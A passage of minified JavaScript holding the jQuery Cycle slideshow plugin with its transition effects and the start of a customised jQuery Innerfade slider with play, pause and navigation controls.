false;}opts.cssBefore=opts.cssBefore||{};opts.animIn=opts.animIn||{};opts.animOut=opts.animOut||{};$slides.not(":eq("+first+")").css(opts.cssBefore);if(opts.cssFirst){$($slides[first]).css(opts.cssFirst);}if(opts.timeout){opts.timeout=parseInt(opts.timeout);if(opts.speed.constructor==String){opts.speed=$.fx.speeds[opts.speed]||parseInt(opts.speed);}if(!opts.sync){opts.speed=opts.speed/2;}var buffer=opts.fx=="shuffle"?500:250;while((opts.timeout-opts.speed)<buffer){opts.timeout+=opts.speed;}}if(opts.easing){opts.easeIn=opts.easeOut=opts.easing;}if(!opts.speedIn){opts.speedIn=opts.speed;}if(!opts.speedOut){opts.speedOut=opts.speed;}opts.slideCount=els.length;opts.currSlide=opts.lastSlide=first;if(opts.random){if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.backwards){opts.nextSlide=opts.startingSlide==0?(els.length-1):opts.startingSlide-1;}else{opts.nextSlide=opts.startingSlide>=(els.length-1)?0:opts.startingSlide+1;}}if(!opts.multiFx){var init=$.fn.cycle.transitions[opts.fx];if($.isFunction(init)){init($cont,$slides,opts);}else{if(opts.fx!="custom"&&!opts.multiFx){log("unknown transition: "+opts.fx,"; slideshow terminating");return false;}}}var e0=$slides[first];if(opts.before.length){opts.before[0].apply(e0,[e0,e0,opts,true]);}if(opts.after.length>1){opts.after[1].apply(e0,[e0,e0,opts,true]);}if(opts.next){$(opts.next).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?-1:1);});}if(opts.prev){$(opts.prev).bind(opts.prevNextEvent,function(){return advance(opts,opts.rev?1:-1);});}if(opts.pager||opts.pagerAnchorBuilder){buildPager(els,opts);}exposeAddSlide(opts,els);return opts;}function saveOriginalOpts(opts){opts.original={before:[],after:[]};opts.original.cssBefore=$.extend({},opts.cssBefore);opts.original.cssAfter=$.extend({},opts.cssAfter);opts.original.animIn=$.extend({},opts.animIn);opts.original.animOut=$.extend({},opts.animOut);$.each(opts.before,function(){opts.original.before.push(this);});$.each(opts.after,function(){opts.original.after.push(this);});}function supportMultiTransitions(opts){var i,tx,txs=$.fn.cycle.transitions;if(opts.fx.indexOf(",")>0){opts.multiFx=true;opts.fxs=opts.fx.replace(/\s*/g,"").split(",");for(i=0;i<opts.fxs.length;i++){var fx=opts.fxs[i];tx=txs[fx];if(!tx||!txs.hasOwnProperty(fx)||!$.isFunction(tx)){log("discarding unknown transition: ",fx);opts.fxs.splice(i,1);i--;}}if(!opts.fxs.length){log("No valid transitions named; slideshow terminating.");return false;}}else{if(opts.fx=="all"){opts.multiFx=true;opts.fxs=[];for(p in txs){tx=txs[p];if(txs.hasOwnProperty(p)&&$.isFunction(tx)){opts.fxs.push(p);}}}}if(opts.multiFx&&opts.randomizeEffects){var r1=Math.floor(Math.random()*20)+30;for(i=0;i<r1;i++){var r2=Math.floor(Math.random()*opts.fxs.length);opts.fxs.push(opts.fxs.splice(r2,1)[0]);}debug("randomized fx sequence: ",opts.fxs);}return true;}function exposeAddSlide(opts,els){opts.addSlide=function(newSlide,prepend){var $s=$(newSlide),s=$s[0];if(!opts.autostopCount){opts.countdown++;}els[prepend?"unshift":"push"](s);if(opts.els){opts.els[prepend?"unshift":"push"](s);}opts.slideCount=els.length;$s.css("position","absolute");$s[prepend?"prependTo":"appendTo"](opts.$cont);if(prepend){opts.currSlide++;opts.nextSlide++;}if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($s);}if(opts.fit&&opts.width){$s.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}s.cycleH=(opts.fit&&opts.height)?opts.height:$s.height();s.cycleW=(opts.fit&&opts.width)?opts.width:$s.width();$s.css(opts.cssBefore);if(opts.pager||opts.pagerAnchorBuilder){$.fn.cycle.createPagerAnchor(els.length-1,s,$(opts.pager),els,opts);}if($.isFunction(opts.onAddSlide)){opts.onAddSlide($s);}else{$s.hide();}};}$.fn.cycle.resetState=function(opts,fx){fx=fx||opts.fx;opts.before=[];opts.after=[];opts.cssBefore=$.extend({},opts.original.cssBefore);opts.cssAfter=$.extend({},opts.original.cssAfter);opts.animIn=$.extend({},opts.original.animIn);opts.animOut=$.extend({},opts.original.animOut);opts.fxFn=null;$.each(opts.original.before,function(){opts.before.push(this);});$.each(opts.original.after,function(){opts.after.push(this);});var init=$.fn.cycle.transitions[fx];if($.isFunction(init)){init(opts.$cont,$(opts.elements),opts);}};function go(els,opts,manual,fwd){if(manual&&opts.busy&&opts.manualTrump){debug("manualTrump in go(), stopping active transition");$(els).stop(true,true);opts.busy=false;}if(opts.busy){debug("transition active, ignoring new tx request");return;}var p=opts.$cont[0],curr=els[opts.currSlide],next=els[opts.nextSlide];if(p.cycleStop!=opts.stopCount||p.cycleTimeout===0&&!manual){return;}if(!manual&&!p.cyclePause&&!opts.bounce&&((opts.autostop&&(--opts.countdown<=0))||(opts.nowrap&&!opts.random&&opts.nextSlide<opts.currSlide))){if(opts.end){opts.end(opts);}return;}var changed=false;if((manual||!p.cyclePause)&&(opts.nextSlide!=opts.currSlide)){changed=true;var fx=opts.fx;curr.cycleH=curr.cycleH||$(curr).height();curr.cycleW=curr.cycleW||$(curr).width();next.cycleH=next.cycleH||$(next).height();next.cycleW=next.cycleW||$(next).width();if(opts.multiFx){if(opts.lastFx==undefined||++opts.lastFx>=opts.fxs.length){opts.lastFx=0;}fx=opts.fxs[opts.lastFx];opts.currFx=fx;}if(opts.oneTimeFx){fx=opts.oneTimeFx;opts.oneTimeFx=null;}$.fn.cycle.resetState(opts,fx);if(opts.before.length){$.each(opts.before,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});}var after=function(){$.each(opts.after,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});};debug("tx firing; currSlide: "+opts.currSlide+"; nextSlide: "+opts.nextSlide);opts.busy=1;if(opts.fxFn){opts.fxFn(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{if($.isFunction($.fn.cycle[opts.fx])){$.fn.cycle[opts.fx](curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{$.fn.cycle.custom(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}}}if(changed||opts.nextSlide==opts.currSlide){opts.lastSlide=opts.currSlide;if(opts.random){opts.currSlide=opts.nextSlide;if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];if(opts.nextSlide==opts.currSlide){opts.nextSlide=(opts.currSlide==opts.slideCount-1)?0:opts.currSlide+1;}}else{if(opts.backwards){var roll=(opts.nextSlide-1)<0;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=1;opts.currSlide=0;}else{opts.nextSlide=roll?(els.length-1):opts.nextSlide-1;opts.currSlide=roll?0:opts.nextSlide+1;}}else{var roll=(opts.nextSlide+1)==els.length;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=els.length-2;opts.currSlide=els.length-1;}else{opts.nextSlide=roll?0:opts.nextSlide+1;opts.currSlide=roll?els.length-1:opts.nextSlide-1;}}}}if(changed&&opts.pager){opts.updateActivePagerLink(opts.pager,opts.currSlide,opts.activePagerClass);}var ms=0;if(opts.timeout&&!opts.continuous){ms=getTimeout(els[opts.currSlide],els[opts.nextSlide],opts,fwd);}else{if(opts.continuous&&p.cyclePause){ms=10;}}if(ms>0){p.cycleTimeout=setTimeout(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));},ms);}}$.fn.cycle.updateActivePagerLink=function(pager,currSlide,clsName){$(pager).each(function(){$(this).children().removeClass(clsName).eq(currSlide).addClass(clsName);});};function getTimeout(curr,next,opts,fwd){if(opts.timeoutFn){var t=opts.timeoutFn.call(curr,curr,next,opts,fwd);while((t-opts.speed)<250){t+=opts.speed;}debug("calculated timeout: "+t+"; speed: "+opts.speed);if(t!==false){return t;}}return opts.timeout;}$.fn.cycle.next=function(opts){advance(opts,opts.rev?-1:1);};$.fn.cycle.prev=function(opts){advance(opts,opts.rev?1:-1);};function advance(opts,val){var els=opts.elements;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}if(opts.random&&val<0){opts.randomIndex--;if(--opts.randomIndex==-2){opts.randomIndex=els.length-2;}else{if(opts.randomIndex==-1){opts.randomIndex=els.length-1;}}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.random){opts.nextSlide=opts.randomMap[opts.randomIndex];}else{opts.nextSlide=opts.currSlide+val;if(opts.nextSlide<0){if(opts.nowrap){return false;}opts.nextSlide=els.length-1;}else{if(opts.nextSlide>=els.length){if(opts.nowrap){return false;}opts.nextSlide=0;}}}}var cb=opts.onPrevNextEvent||opts.prevNextClick;if($.isFunction(cb)){cb(val>0,opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,val>=0);return false;}function buildPager(els,opts){var $p=$(opts.pager);$.each(els,function(i,o){$.fn.cycle.createPagerAnchor(i,o,$p,els,opts);});opts.updateActivePagerLink(opts.pager,opts.startingSlide,opts.activePagerClass);}$.fn.cycle.createPagerAnchor=function(i,el,$p,els,opts){var a;if($.isFunction(opts.pagerAnchorBuilder)){a=opts.pagerAnchorBuilder(i,el);debug("pagerAnchorBuilder("+i+", el) returned: "+a);}else{a='<a href="#">'+(i+1)+"</a>";}if(!a){return;}var $a=$(a);if($a.parents("body").length===0){var arr=[];if($p.length>1){$p.each(function(){var $clone=$a.clone(true);$(this).append($clone);arr.push($clone[0]);});$a=$(arr);}else{$a.appendTo($p);}}opts.pagerAnchors=opts.pagerAnchors||[];opts.pagerAnchors.push($a);$a.bind(opts.pagerEvent,function(e){e.preventDefault();opts.nextSlide=i;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}var cb=opts.onPagerEvent||opts.pagerClick;if($.isFunction(cb)){cb(opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,opts.currSlide<i);});if(!/^click/.test(opts.pagerEvent)&&!opts.allowPagerClickBubble){$a.bind("click.cycle",function(){return false;});}if(opts.pauseOnPagerHover){$a.hover(function(){opts.$cont[0].cyclePause++;},function(){opts.$cont[0].cyclePause--;});}};$.fn.cycle.hopsFromLast=function(opts,fwd){var hops,l=opts.lastSlide,c=opts.currSlide;if(fwd){hops=c>l?c-l:opts.slideCount-l;}else{hops=c<l?l-c:l+opts.slideCount-c;}return hops;};function clearTypeFix($slides){debug("applying clearType background-color hack");function hex(s){s=parseInt(s).toString(16);return s.length<2?"0"+s:s;}function getBg(e){for(;e&&e.nodeName.toLowerCase()!="html";e=e.parentNode){var v=$.css(e,"background-color");if(v.indexOf("rgb")>=0){var rgb=v.match(/\d+/g);return"#"+hex(rgb[0])+hex(rgb[1])+hex(rgb[2]);}if(v&&v!="transparent"){return v;}}return"#ffffff";}$slides.each(function(){$(this).css("background-color",getBg(this));});}$.fn.cycle.commonReset=function(curr,next,opts,w,h,rev){$(opts.elements).not(curr).hide();opts.cssBefore.opacity=1;opts.cssBefore.display="block";if(w!==false&&next.cycleW>0){opts.cssBefore.width=next.cycleW;}if(h!==false&&next.cycleH>0){opts.cssBefore.height=next.cycleH;}opts.cssAfter=opts.cssAfter||{};opts.cssAfter.display="none";$(curr).css("zIndex",opts.slideCount+(rev===true?1:0));$(next).css("zIndex",opts.slideCount+(rev===true?0:1));};$.fn.cycle.custom=function(curr,next,opts,cb,fwd,speedOverride){var $l=$(curr),$n=$(next);var speedIn=opts.speedIn,speedOut=opts.speedOut,easeIn=opts.easeIn,easeOut=opts.easeOut;$n.css(opts.cssBefore);if(speedOverride){if(typeof speedOverride=="number"){speedIn=speedOut=speedOverride;}else{speedIn=speedOut=1;}easeIn=easeOut=null;}var fn=function(){$n.animate(opts.animIn,speedIn,easeIn,cb);};$l.animate(opts.animOut,speedOut,easeOut,function(){if(opts.cssAfter){$l.css(opts.cssAfter);}if(!opts.sync){fn();}});if(opts.sync){fn();}};$.fn.cycle.transitions={fade:function($cont,$slides,opts){$slides.not(":eq("+opts.currSlide+")").css("opacity",0);opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.opacity=0;});opts.animIn={opacity:1};opts.animOut={opacity:0};opts.cssBefore={top:0,left:0};}};$.fn.cycle.ver=function(){return ver;};$.fn.cycle.defaults={fx:"fade",timeout:4000,timeoutFn:null,continuous:0,speed:1000,speedIn:null,speedOut:null,next:null,prev:null,onPrevNextEvent:null,prevNextEvent:"click.cycle",pager:null,onPagerEvent:null,pagerEvent:"click.cycle",allowPagerClickBubble:false,pagerAnchorBuilder:null,before:null,after:null,end:null,easing:null,easeIn:null,easeOut:null,shuffle:null,animIn:null,animOut:null,cssBefore:null,cssAfter:null,fxFn:null,height:"auto",startingSlide:0,sync:1,random:0,fit:0,containerResize:1,pause:0,pauseOnPagerHover:0,autostop:0,autostopCount:0,delay:0,slideExpr:null,cleartype:!$.support.opacity,cleartypeNoBg:false,nowrap:0,fastOnEvent:0,randomizeEffects:1,rev:0,manualTrump:true,requeueOnImageNotLoaded:true,requeueTimeout:250,activePagerClass:"activeSlide",updateActivePagerLink:null,backwards:false};})(jQuery);
/*
 * jQuery Cycle Plugin Transition Definitions
 * This script is a plugin for the jQuery Cycle Plugin
 * Examples and documentation at: http://malsup.com/jquery/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version:	 2.72
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 */
(function($){$.fn.cycle.transitions.none=function($cont,$slides,opts){opts.fxFn=function(curr,next,opts,after){$(next).show();$(curr).hide();after();};};$.fn.cycle.transitions.scrollUp=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssBefore={top:h,left:0};opts.cssFirst={top:0};opts.animIn={top:0};opts.animOut={top:-h};};$.fn.cycle.transitions.scrollDown=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssFirst={top:0};opts.cssBefore={top:-h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.scrollLeft=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:0-w};};$.fn.cycle.transitions.scrollRight=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:-w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.scrollHorz=function($cont,$slides,opts){$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.left=fwd?(next.cycleW-1):(1-next.cycleW);opts.animOut.left=fwd?-curr.cycleW:curr.cycleW;});opts.cssFirst={left:0};opts.cssBefore={top:0};opts.animIn={left:0};opts.animOut={top:0};};$.fn.cycle.transitions.scrollVert=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.top=fwd?(1-next.cycleH):(next.cycleH-1);opts.animOut.top=fwd?curr.cycleH:-curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0};opts.animIn={top:0};opts.animOut={left:0};};$.fn.cycle.transitions.slideX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;});opts.cssBefore={left:0,top:0,width:0};opts.animIn={width:"show"};opts.animOut={width:0};};$.fn.cycle.transitions.slideY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;});opts.cssBefore={left:0,top:0,height:0};opts.animIn={height:"show"};opts.animOut={height:0};};$.fn.cycle.transitions.shuffle=function($cont,$slides,opts){var i,w=$cont.css("overflow","visible").width();$slides.css({left:0,top:0});opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);});if(!opts.speedAdjusted){opts.speed=opts.speed/2;opts.speedAdjusted=true;}opts.random=0;opts.shuffle=opts.shuffle||{left:-w,top:15};opts.els=[];for(i=0;i<$slides.length;i++){opts.els.push($slides[i]);}for(i=0;i<opts.currSlide;i++){opts.els.push(opts.els.shift());}opts.fxFn=function(curr,next,opts,cb,fwd){var $el=fwd?$(curr):$(next);$(next).css(opts.cssBefore);var count=opts.slideCount;$el.animate(opts.shuffle,opts.speedIn,opts.easeIn,function(){var hops=$.fn.cycle.hopsFromLast(opts,fwd);for(var k=0;k<hops;k++){fwd?opts.els.push(opts.els.shift()):opts.els.unshift(opts.els.pop());}if(fwd){for(var i=0,len=opts.els.length;i<len;i++){$(opts.els[i]).css("z-index",len-i+count);}}else{var z=$(curr).css("z-index");$el.css("z-index",parseInt(z)+1+count);}$el.animate({left:0,top:0},opts.speedOut,opts.easeOut,function(){$(fwd?this:curr).hide();if(cb){cb();}});});};opts.cssBefore={display:"block",opacity:1,top:0,left:0};};$.fn.cycle.transitions.turnUp=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=next.cycleH;opts.animIn.height=next.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,height:0};opts.animIn={top:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnDown=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,top:0,height:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnLeft=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=next.cycleW;opts.animIn.width=next.cycleW;});opts.cssBefore={top:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.turnRight=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={top:0,left:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.zoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false,true);opts.cssBefore.top=next.cycleH/2;opts.cssBefore.left=next.cycleW/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};opts.animOut={width:0,height:0,top:curr.cycleH/2,left:curr.cycleW/2};});opts.cssFirst={top:0,left:0};opts.cssBefore={width:0,height:0};};$.fn.cycle.transitions.fadeZoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false);opts.cssBefore.left=next.cycleW/2;opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};});opts.cssBefore={width:0,height:0};opts.animOut={opacity:0};};$.fn.cycle.transitions.blindX=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.blindY=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.blindZ=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();var w=$cont.width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:w};opts.animIn={top:0,left:0};opts.animOut={top:h,left:w};};$.fn.cycle.transitions.growX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=this.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:0};});opts.cssBefore={width:0,top:0};};$.fn.cycle.transitions.growY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=this.cycleH/2;opts.animIn={top:0,height:this.cycleH};opts.animOut={top:0};});opts.cssBefore={height:0,left:0};};$.fn.cycle.transitions.curtainX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true,true);opts.cssBefore.left=next.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:curr.cycleW/2,width:0};});opts.cssBefore={top:0,width:0};};$.fn.cycle.transitions.curtainY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false,true);opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,height:next.cycleH};opts.animOut={top:curr.cycleH/2,height:0};});opts.cssBefore={left:0,height:0};};$.fn.cycle.transitions.cover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);if(d=="right"){opts.cssBefore.left=-w;}else{if(d=="up"){opts.cssBefore.top=h;}else{if(d=="down"){opts.cssBefore.top=-h;}else{opts.cssBefore.left=w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.uncover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(d=="right"){opts.animOut.left=w;}else{if(d=="up"){opts.animOut.top=-h;}else{if(d=="down"){opts.animOut.top=h;}else{opts.animOut.left=-w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.toss=function($cont,$slides,opts){var w=$cont.css("overflow","visible").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(!opts.animOut.left&&!opts.animOut.top){opts.animOut={left:w*2,top:-h/2,opacity:0};}else{opts.animOut.opacity=0;}});opts.cssBefore={left:0,top:0};opts.animIn={left:0};};$.fn.cycle.transitions.wipe=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.cssBefore=opts.cssBefore||{};var clip;if(opts.clip){if(/l2r/.test(opts.clip)){clip="rect(0px 0px "+h+"px 0px)";}else{if(/r2l/.test(opts.clip)){clip="rect(0px "+w+"px "+h+"px "+w+"px)";}else{if(/t2b/.test(opts.clip)){clip="rect(0px "+w+"px 0px 0px)";}else{if(/b2t/.test(opts.clip)){clip="rect("+h+"px "+w+"px "+h+"px 0px)";}else{if(/zoom/.test(opts.clip)){var top=parseInt(h/2);var left=parseInt(w/2);clip="rect("+top+"px "+left+"px "+top+"px "+left+"px)";}}}}}}opts.cssBefore.clip=opts.cssBefore.clip||clip||"rect(0px 0px 0px 0px)";var d=opts.cssBefore.clip.match(/(\d+)/g);var t=parseInt(d[0]),r=parseInt(d[1]),b=parseInt(d[2]),l=parseInt(d[3]);opts.before.push(function(curr,next,opts){if(curr==next){return;}var $curr=$(curr),$next=$(next);$.fn.cycle.commonReset(curr,next,opts,true,true,false);opts.cssAfter.display="block";var step=1,count=parseInt((opts.speedIn/13))-1;(function f(){var tt=t?t-parseInt(step*(t/count)):0;var ll=l?l-parseInt(step*(l/count)):0;var bb=b<h?b+parseInt(step*((h-b)/count||1)):h;var rr=r<w?r+parseInt(step*((w-r)/count||1)):w;$next.css({clip:"rect("+tt+"px "+rr+"px "+bb+"px "+ll+"px)"});(step++<=count)?setTimeout(f,13):$curr.css("display","none");})();});opts.cssBefore={display:"block",opacity:1,top:0,left:0};opts.animIn={left:0};opts.animOut={left:0};};})(jQuery);



/********************************************************************************************

          jQuery Innerfade Plugin (full-width slider)
          
********************************************************************************************/

/* =========================================================

// jquery.innerfade.js

// Datum: 2008-02-14
// Firma: Medienfreunde Hofmann & Baldes GbR
// Author: Torsten Baldes
// Mail: t.baldes@medienfreunde.com
// Web: http://medienfreunde.com

// based on the work of Matt Oakes http://portfolio.gizone.co.uk/applications/slideshow/
// and Ralf S. Engelschall http://trainofthoughts.org/

 *
 *  <ul id="news"> 
 *      <li>content 1</li>
 *      <li>content 2</li>
 *      <li>content 3</li>
 *  </ul>
 *  
 *  $('#news').innerfade({ 
 *	  animationtype: Type of animation 'fade' or 'slide' (Default: 'fade'), 
 *	  speed: Fading-/Sliding-Speed in milliseconds or keywords (slow, normal or fast) (Default: 'normal'), 
 *	  timeout: Time between the fades in milliseconds (Default: '2000'), 
 *	  type: Type of slideshow: 'sequence', 'random' or 'random_start' (Default: 'sequence'), 
 * 		containerheight: Height of the containing element in any css-height-value (Default: 'auto'),
 *	  runningclass: CSS-Class which the container get�s applied (Default: 'innerfade'),
 *	  children: optional children selector (Default: null)
 *	 'slide_timer_on':	default slider is on like 'yes' but you stop auto play using 'no'
 *   'slide_ui_parent':	'news',
 *	 'slide_ui_text':	profilio text ul id
 *   'pause_button_id':  pause button id,
 *   'slide_nav_id':		slide navigation ul id
 *  }); 
 *

// ========================================================= */


(function(a){a.fn.innerfade=function(d){var e;var f;var b;var c;var g;return this.each(function(){a.innerfade(this,d)})};jQuery.pause=function(){var b=a("ul#"+settings.slide_ui_parent+" li");var c=a("#"+settings.pause_button_id+" span").html();if(c=="pause"){a("#"+settings.pause_button_id+" span").html("play");settings.slide_timer_on="no";a("#"+settings.pause_button_id).attr("class","paused_button")}else{a("#"+settings.pause_button_id+" span").html("pause");settings.slide_timer_on="yes";a("#"+settings.pause_button_id).attr("class","pause_button");
button_class=a("#button_selected").attr("class");split_button_class_string=button_class.split("_");button_class_string=split_button_class_string.pop();curr_slide_id_number=parseFloat(button_class_string);next_slide_id_number=curr_slide_id_number-1;setTimeout(function(){a.innerfade.next(b,settings,curr_slide_id_number,next_slide_id_number)},0)}};jQuery.next=function(){var b=a("ul#"+settings.slide_ui_parent+" li");a("#"+settings.pause_button_id+" span").html("play");a("#"+settings.pause_button_id).attr("class","paused_button");
button_class=a("#button_selected").attr("class");split_button_class_string=button_class.split("_");button_class_string=split_button_class_string.pop();curr_slide_id_number=parseFloat(button_class_string)+1;next_slide_id_number=curr_slide_id_number-1;settings.slide_timer_on="no";if((curr_slide_id_number)<b.length){a.skip()}};jQuery.prev=function(){var b=a("ul#"+settings.slide_ui_parent+" li");a("#"+settings.pause_button_id+" span").html("play");a("#"+settings.pause_button_id).attr("class","paused_button");
button_class=a("#button_selected").attr("class");split_button_class_string=button_class.split("_");button_class_string=split_button_class_string.pop();curr_slide_id_number=parseFloat(button_class_string)-1;next_slide_id_number=curr_slide_id_number-1;settings.slide_timer_on="no";if((curr_slide_id_number)>=0){a.skip()}};jQuery.first=function(){a("#"+settings.pause_button_id+" span").html("play");a("#"+settings.pause_button_id).attr("class","paused_button");curr_slide_id_number=0;next_slide_id_number=curr_slide_id_number-1;
settings.slide_timer_on="no";a.skip()};jQuery.last=function(){var b=a("ul#"+settings.slide_ui_parent+" li");a("#"+settings.pause_button_id+" span").html("play");a("#"+settings.pause_button_id).attr("class","paused_button");curr_slide_id_number=b.length-1;next_slide_id_number=curr_slide_id_number-1;settings.slide_timer_on="no";a.skip()};jQuery.setOptionsButtonEvent=function(){a("#"+settings.slide_nav_id+" li").each(function(){a(this).click(function(){a("#"+settings.pause_button_id+" span").html("play");
a("#"+settings.pause_button_id).attr("class","paused_button");button_class=a(this).attr("class");split_button_class_string=button_class.split("_");button_class_string=split_button_class_string.pop();curr_slide_id_number=parseFloat(button_class_string);next_slide_id_number=curr_slide_id_number-1;settings.slide_timer_on="no";a.skip()})})};a.innerfade=function(c,d){settings={animationtype:"fade",speed:"normal",type:"sequence",timeout:5000,containerheight:"auto",runningclass:"innerfade",children:null,slide_timer_on:"yes",slide_ui_parent:null,slide_ui_text:null,pause_button_id:null,slide_nav_id:null};
var f;var b;if(d){a.extend(settings,d)}if(settings.children===null){f=a(c).children()}else{f=a(c).children(settings.children)}if(f.length>1){if(settings.slide_ui_text!="null"){b=a("ul#"+settings.slide_ui_text+" li")}a(c).css("position","relative").css("height",settings.containerheight).addClass(settings.runningclass);for(var e=0;e<f.length;e++){a(f[e]).css("z-index",String(f.length-e)).css("position","absolute").hide();if(settings.slide_ui_text!="null"){a(b[e]).css("z-index",String(b.length-e)).css("position","absolute").hide()
